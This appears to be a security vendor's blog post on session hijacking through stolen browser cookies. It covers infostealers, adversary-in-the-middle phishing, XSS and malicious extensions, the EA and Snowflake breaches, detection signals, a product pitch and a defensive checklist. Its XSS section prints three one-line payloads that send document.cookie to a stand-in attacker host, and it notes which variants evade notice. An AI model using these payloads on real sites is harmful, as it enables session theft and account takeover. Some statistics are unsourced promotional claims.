Your organization has rolled out multi-factor authentication across every critical system. Employees authenticate with a password, then confirm with a push notification or one-time code. You have checked the compliance box, briefed the board, and ticked MFA off the security roadmap.
And then an attacker walks right in — without a password, without an MFA prompt, without triggering a single alert.
This isn’t hypothetical. It’s one of the fastest-growing attack techniques in the corporate threat landscape: session hijacking via stolen cookies. In 2025 alone, infostealer malware collected over 94 billion browser cookies. Research and findings from 2025 revealed that 54% of ransomware victims had their domain credentials, including session tokens, appear on the dark web before the attack occurred.
MFA protects the moment of authentication. It does nothing to protect what happens afterward. And what happens afterward is the session cookie—a small, powerful token that proves you successfully authenticated your identity to every system. If this token is stolen, MFA becomes meaningless.

| 94B+ Browser cookies stolen in 2025 | 54% Ransomware victims had tokens in underground markets | 88% Web app breaches used stolen credentials (in 2025) | <24h Avg. time from cookie theft to account takeover attempt |
What Is Session Hijacking?
Session hijacking is the unauthorized takeover of an authenticated web session by capturing or forging the session token that identifies the user to an application. Unlike credential theft — which targets the authentication process itself — session hijacking targets the authenticated state that follows it.
To understand why this matters, it helps to understand how web sessions work.
How Web Sessions Work: The Technical Foundation
HTTP is a stateless protocol. Every request between a browser and a server is, in isolation, anonymous. To maintain continuity — to know that the person requesting your inbox is the same person who logged in three minutes ago — web applications issue session tokens immediately after successful authentication.
These tokens are typically stored as browser cookies and sent automatically with every subsequent request. The server checks the token, confirms it is valid, and grants access — without requiring the user to re-authenticate for each action.
| Token Property | What It Means for Security |
| Cookie Name | Typically session_id, auth_token, PHPSESSID, or application-specific identifiers |
| Scope | Bound to a domain — valid for any path under that domain unless restricted |
| Expiry | Can be session-only (clears on browser close) or persistent (survives restarts) |
| Flags | HttpOnly, Secure, SameSite — when missing, the token becomes accessible to scripts or transmissible over HTTP |
| What it proves | That a successful authentication event occurred — the server does not re-verify identity on every request |
🔑 The Core Problem Once a session token is issued, the server has no reliable way to distinguish the legitimate user from an attacker who possesses the same token. The token is the proof of identity — and proof can be stolen.
How Is Session Hijacking Different from Credential Theft?
The distinction is operationally critical — and it explains why MFA fails to stop it:
| Credential Theft | Session Hijacking | |
| What is stolen | Username + Password | Session token / cookie |
| When it works | Before authentication | After successful authentication |
| MFA stops it? | Yes — second factor required | No — MFA already completed |
| Attack surface | Login pages, phishing, databases | Browser memory, network traffic, infostealer malware |
| Detection difficulty | Moderate — login anomalies | High — looks like legitimate user activity |
| Token validity | Must be combined with MFA | Self-sufficient — works standalone |
How Is Session Hijacking Executed? The 4 Primary Attack Methods
Modern session hijacking has moved far beyond the classic man-in-the-middle attacks of the early internet era. Today’s techniques are identity-layer attacks that operate over the public internet, targeting cloud-based applications with a level of sophistication that most perimeter security tools cannot detect.
Method 1: Infostealer Malware — The Dominant Vector
The most prevalent session hijacking technique in 2025–2026 is passive and automated: infostealer malware silently extracts every cookie stored in the browser’s local database, packages them into a structured log file, and exfiltrates them to attacker-controlled infrastructure — often within minutes of infection.
Infostealer families such as LummaC2, RedLine, Raccoon, and Vidar are designed specifically to harvest browser session state. They do not discriminate — every authenticated session in the browser is collected: corporate SSO tokens, cloud management consoles, SaaS platforms, email, and development tools.
What makes this particularly dangerous is the temporal gap between theft and exploitation. A session token stolen today may not be used for days or weeks — it only needs to be used before the session expires or is rotated. For persistent cookies, that window can extend to months.
Method 2: Adversary-in-the-Middle (AiTM) Phishing
AiTM phishing kits act as a reverse proxy between the victim and the legitimate authentication endpoint. When the user enters credentials and completes the MFA challenge, the toolkit intercepts the resulting session token in real time — before the user’s browser even receives it.
The victim sees a successful login. The attacker simultaneously receives a fully authenticated session token. The MFA challenge was completed by the victim — and the proof of that authentication was immediately stolen.
⚠️ Critical Point AiTM attacks do not break MFA — they let the victim complete it and steal the result. This is why phishing-resistant MFA (FIDO2/hardware keys) is more effective: the cryptographic binding between the key and the legitimate domain cannot be proxied.
Method 3: Cross-Site Scripting (XSS) and Client-Side Injection
When web applications fail to properly sanitize user-supplied input, attackers can inject malicious JavaScript that executes in the victim’s browser context. This script can read the document.cookie property directly — unless the HttpOnly flag is set — and transmit the session token to an external endpoint.
The classic payload that demonstrates this technique combines two browser APIs:
<script>document.location='https://attacker.io/steal?c='+document.cookie;</script>
Here is what happens step by step: document.cookie reads every non-HttpOnly cookie stored for the current domain — including the session token — and returns them as a single string. document.location then redirects the victim’s browser to the attacker’s server, appending the stolen cookie string as a URL query parameter. The attacker’s server logs the incoming request and extracts the session token from the URL.
| ⚠️ Why This Payload Gets Detected In real-world attacks, document.location is a high-visibility technique — the browser visibly navigates away from the current page, which the user immediately notices. It also triggers browser navigation events that security tools and CSP policies can monitor. For this reason, modern attackers rarely use it in production attacks. |
In practice, threat actors use stealth-oriented alternatives that exfiltrate the cookie silently — without navigating the browser or producing any visible change for the victim:
Using fetch() — sends the cookie as a background HTTP request, completely invisible to the user:
fetch('https://attacker.io/steal?c='+document.cookie, {mode:'no-cors'});
Using new Image().src — abuses the browser’s image loading mechanism to make a silent outbound request. No navigation, no fetch API, no visible side effects:
new Image().src='https://attacker.io/steal?c='+document.cookie;
Both techniques exfiltrate the session token in a single line without producing any user-visible behavior. The only reliable defense at the application layer is enforcing the HttpOnly flag on all session cookies — this makes document.cookie return an empty string for protected cookies, rendering all three payloads above ineffective regardless of technique.
Method 4: Malicious Browser Extensions
Browser extensions operate with elevated privileges within the browser environment, with legitimate access to cookies, local storage, and network requests. In mid-2025, a breach at a global media firm was traced to a malicious browser plugin sourced from an unofficial extension store — it silently exfiltrated session tokens for Microsoft Teams, SharePoint, and Outlook, granting attackers full impersonation capability without requiring credentials.
Real-World Case Studies: When Session Hijacking Hits Enterprise Scale

Session hijacking is not a theoretical risk reserved for under-resourced organizations. The two cases below — one from 2021, one from 2024 — show how the same fundamental technique scales from a single company breach to a supply-chain attack affecting hundreds of enterprises simultaneously.
| CASE STUDY 1 — 2021 Electronic Arts (EA): $10 Cookie → 780 GB of Source Code |
In June 2021, Electronic Arts disclosed that approximately 780 gigabytes of data had been stolen — including the source code for FIFA 21 and its proprietary Frostbite game engine. The breach did not begin with a zero-day exploit or a sophisticated phishing campaign. It began with a $10 purchase on a dark web marketplace.
Attackers bought stolen authentication cookies that granted access to EA’s internal Slack workspace. Using that session token, they loaded Slack directly — no login, no MFA prompt. Once inside, they social-engineered an IT support employee into providing a VPN access token by posing as a colleague who had lost their phone. The entire initial access chain cost $10 and required no technical exploitation of EA’s security infrastructure.
From there, the attack chain unfolded in five steps:
| 1 | Cookie Purchase — $10 on Dark Web Marketplace Attackers acquired a stolen session cookie granting authenticated access to EA’s internal Slack workspace. The cookie had been harvested by infostealer malware from a compromised employee device — the original victim had no indication anything had occurred. |
| 2 | Slack Session Hijack — No Credentials Required Using the stolen cookie, attackers loaded EA’s Slack workspace directly in their browser. The server validated the token and granted full access — with no password or MFA prompt triggered. |
| 3 | Social Engineering via Internal Slack Appearing as a legitimate internal user, the attackers messaged IT support claiming to have lost their phone at a party and requesting an MFA token for VPN access. The request was indistinguishable from a genuine employee message. |
| 4 | Corporate VPN Access Granted The IT support employee provided the MFA token. Attackers used it to authenticate to EA’s corporate VPN — now inside the network with full lateral movement capability. |
| 5 | Data Exfiltration — 780 GB Source code for FIFA 21, the Frostbite engine, and internal development tools were exfiltrated. Total damage: ~780 GB of EA’s most commercially sensitive intellectual property. |
| 💡 Key Takeaway — EA MFA was in place. Slack was secured. The vulnerability was the blind spot between authentication and session management. A $10 stolen cookie was the only technical investment required to breach one of the world’s largest game publishers. |
| CASE STUDY 2 — 2024 // MOST SIGNIFICANT BREACH OF THE YEAR The Snowflake Supply Chain Attack: One Credential, 160+ Organizations Breached |
In mid-2024, a coordinated threat campaign targeting cloud data environments resulted in what security investigators described as one of the most significant data security incidents of the decade. The attack did not exploit a vulnerability in any platform’s code. It exploited stolen session credentials — and the widespread absence of mandatory multi-factor authentication on cloud accounts.
The threat actor, tracked under the alias UNC5537, used LummaC2 infostealer malware to harvest employee credentials from compromised devices. These credentials — in some cases still valid years after being stolen — were used to authenticate directly into cloud data environments. Once authenticated, the attackers generated persistent session tokens that allowed them to move through victim systems undetected and exfiltrate data at scale.
| 160+ Organizations breached in a single campaign | 560M Ticketmaster customer records exfiltrated | 30M Santander Bank customers affected | $8M Ransom demanded from a single victim |
The attack chain demonstrates how a single infostealer infection can cascade into a supply-chain-scale breach:
| 1 | Infostealer Infection — LummaC2 Employee credentials for cloud data platform accounts were harvested via LummaC2 infostealer malware on compromised devices. In many cases, the stolen credentials had been sitting in underground marketplaces for months — still valid because they had never been rotated. |
| 2 | Direct Cloud Authentication — No MFA Required Many cloud environment accounts were configured without mandatory MFA — the platform’s default setting at the time. Attackers authenticated using only the stolen username and password, bypassing any additional security layer entirely. |
| 3 | Session Token Generation — Persistent Access Established After initial login, attackers generated session tokens that maintained persistent, authenticated access to cloud data environments. These tokens allowed continuous data access without re-authentication — even as investigations began. |
| 4 | Custom Tooling Deployed — Silent Exfiltration at Scale Attackers deployed custom-built exfiltration tools to query and extract data from victim cloud databases. The tools were designed to blend with legitimate database activity, making detection significantly harder for security teams. |
| 5 | Extortion Campaign — 160+ Victims Stolen data from over 160 organizations was listed for sale on cybercrime forums. Victims were contacted with ransom demands ranging into the millions. Some of the world’s largest companies — spanning banking, entertainment, healthcare, and retail — were affected. |
| 🔴 Key Takeaway — Snowflake This was not a breach of a single company. It was a supply-chain attack enabled by stolen credentials and the absence of mandatory MFA on cloud platform accounts. The same infostealer logs that contained one victim’s credentials contained hundreds more — turning a single malware campaign into a coordinated attack on 160+ enterprises simultaneously. |
How Do Attackers Use Stolen Session Tokens?
Once a session token is in an attacker’s possession, the exploitation path is straightforward. The token is imported into the attacker’s browser using standard developer tools or automation scripts — a process that takes under 60 seconds. From that moment, the attacker’s browser behaves identically to the victim’s authenticated session.
The attacker does not see a login page. They do not receive an MFA challenge. They arrive directly in the authenticated environment, with the same permissions, the same data access, and the same trust level as the legitimate user.
What Attackers Target After Gaining Session Access
- Corporate email (Microsoft 365, Google Workspace) — pivoting to password resets, BEC, and internal communications
- Cloud management consoles (AWS, Azure, GCP) — spinning up infrastructure, exfiltrating data, or establishing persistence
- Developer environments (GitHub, GitLab, Jira, Confluence) — accessing source code, CI/CD pipelines, and internal documentation
- SSO-connected downstream applications — one valid Okta or Entra session can cascade across dozens of federated services
- Communication platforms (Slack, Teams) — social engineering of internal users, as demonstrated in the EA breach
- Financial and HR systems — direct access to sensitive employee and financial data
The Underground Economy: From Theft to Sale
Session tokens and stealer logs are not typically used immediately by the same actor who harvested them. The criminal ecosystem is industrialized and specialized:
| Actor | Role in the Chain | What They Handle |
| Infostealer Operator | Develops/distributes the malware; harvests logs from infected devices | Raw cookie + credential data |
| Log Marketplace | Aggregates, categorizes, and sells stealer logs | Packaged logs sorted by platform and value |
| Initial Access Broker (IAB) | Validates high-value corporate access; sells verified entry to buyers | Corporate VPN, cloud, SaaS access |
| Ransomware Affiliate | Uses purchased access to deploy ransomware or exfiltrate data | Network access → extortion |
| Fraud Operator | Uses consumer/financial tokens for account takeover and fraud | Banking, e-commerce, crypto sessions |
How to Detect Session Hijacking: What Security Teams Should Monitor
Session hijacking is operationally invisible by design — the attacker presents a valid token, and the server responds normally. But while the authentication event looks clean, the behavioral context surrounding it often does not. Detection requires looking beyond the token itself to the patterns of use.
Behavioral Signals That Indicate Session Compromise
- Impossible travel: The same session token is used from two geographically distant IP addresses within a time window that makes physical travel impossible
- IP address rotation: A session that begins from one IP address suddenly switches to a different one — particularly a datacenter IP, VPN endpoint, or known proxy service
- User-agent inconsistency: The browser type, OS, and version associated with the session changes abruptly — indicating the token has been imported into a different environment
- Access pattern anomaly: Sudden access to resources the user has never previously accessed — or access during hours entirely inconsistent with the user’s historical behavior
- Volume anomalies: Unusual data download volume or API call frequency from an otherwise normal account
- First-seen device: Session access from a device identifier or browser fingerprint that has never been associated with the account
The Pre-Breach Visibility Gap: Why Internal Detection Is Not Enough
Internal detection, however well-implemented, suffers from a fundamental limitation: it can only observe what happens after an attacker uses a stolen token. The token theft itself — which may occur on an employee’s personal device, via a compromised third-party service, or through a phishing campaign targeting a supplier — happens entirely outside the organization’s visibility perimeter.
This is the intelligence gap that external monitoring addresses. Stealer logs containing organizational session tokens are often listed on underground marketplaces and distributed through Telegram channels for hours or days before the tokens are actually exploited. A security team with visibility into those channels can detect the exposure — and act on it — before it becomes a breach.
How Brandefense Addresses the Session Hijacking Threat
The session hijacking threat chain spans three distinct layers: the initial infostealer infection, the underground economy where stolen tokens are traded, and the moment of exploitation within your environment. Brandefense’s platform provides visibility at every layer.
| 36+ Detection Mechanisms | 24/7 Continuous Dark Web & Underground Monitoring | 13,000+ Active Security Controls Monitoring Your Attack Surface |
What Brandefense Monitors for Session Hijacking Exposure
- Infostealer log distribution channels: Dark web forums, Telegram-based stealer log channels, and automated marketplaces where employee session tokens are actively traded
- Credential and cookie exposure alerts: When organizational domains, email addresses, or SSO identifiers appear in newly distributed stealer logs, security teams receive immediate notification — before exploitation occurs
- Threat actor campaign tracking: Monitoring of active threat actor groups that specialize in AiTM phishing and session hijacking, with early-warning signals when campaigns targeting your sector are identified
- Dark web mention monitoring: References to your organization’s infrastructure, employee names, or systems in underground forums that may indicate active reconnaissance or active exploitation
- Phishing domain detection: Identification of AiTM phishing infrastructure and lookalike domains before campaigns reach your employees — including detection of reverse-proxy phishing kits targeting your authentication endpoints
📊 The Intelligence Advantage Brandefense’s dark web and underground monitoring capability means your security team sees your organization’s stolen session tokens in the criminal ecosystem before attackers activate them. The average time between stealer log distribution and first exploitation attempt is under 24 hours — real-time alerting is the difference between exposure and breach.
How to Defend Against Session Hijacking: A Technical Checklist
No single control eliminates session hijacking risk. Defense requires a layered approach that addresses the multiple techniques attackers use to steal and exploit session tokens.
Application and Authentication Layer Controls
- Enforce the HttpOnly flag on all session cookies — this prevents JavaScript from reading the cookie, blocking XSS-based theft
- Enforce the Secure flag — session cookies should only be transmitted over HTTPS connections
- Implement SameSite=Strict or SameSite=Lax — this restricts cross-site transmission of cookies, reducing CSRF-driven session attacks
- Implement short session timeouts with mandatory re-authentication for high-privilege actions — reducing the exploitation window for stolen tokens
- Bind sessions to additional context: IP address (with allowance for NAT), user-agent, or device fingerprint — making token replay from a different environment detectable
- Implement token rotation on privilege escalation — issuing a new session token whenever a user accesses a more sensitive resource
Endpoint and Browser Controls
- Deploy endpoint detection that identifies infostealer behavioral patterns — particularly credential dumping from browser storage
- Enforce browser extension policies — restrict installation to IT-approved extensions; monitor for extensions with cookie access permissions
- Consider browser isolation for high-risk workflows — particularly financial systems and cloud management consoles
- Implement phishing-resistant MFA (FIDO2 / hardware security keys) — while this does not prevent post-authentication cookie theft, it removes the social engineering risk in AiTM scenarios
Monitoring and Intelligence Controls
- Monitor authentication logs for impossible travel, IP switches mid-session, and user-agent inconsistencies
- Implement dark web and underground market monitoring for your organization’s domains and email addresses in stealer log distributions
- Track active AiTM phishing campaigns targeting your sector and authentication infrastructure
- Establish a session revocation procedure: when a stolen token is detected in underground markets, immediately invalidate all active sessions for the affected account
“MFA confirms identity once. Session monitoring confirms it continuously. Both are required.”







